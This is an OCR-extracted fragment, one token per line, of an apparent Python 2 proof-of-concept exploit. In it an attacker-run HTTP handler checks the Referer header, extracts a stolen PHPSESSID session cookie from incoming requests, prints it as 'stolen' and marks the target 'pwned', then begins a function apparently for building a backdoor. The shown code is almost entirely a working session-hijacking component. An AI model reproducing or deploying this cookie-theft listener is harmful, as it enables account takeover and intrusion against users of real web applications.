
try
:
            referer 
=
self
.
headers
.
get
(
'Referer'
)
except
:
            referer 
=
""
# of course this isn't bullet 
proof, but its enough for a poc
if
 t 
in
 referer
:
if
"PHPSESSID"
in
self
.
path
:
                s 
=
self
.
path
.
split
(
"="
)
[
1
]
print
"(+) stolen: %s"
%
 s

                pwned 
=
True
                self
.
send_response
(
200
)
                self
.
end_headers
(
)
return
def
_build_bd
(
raw
=
False
)
: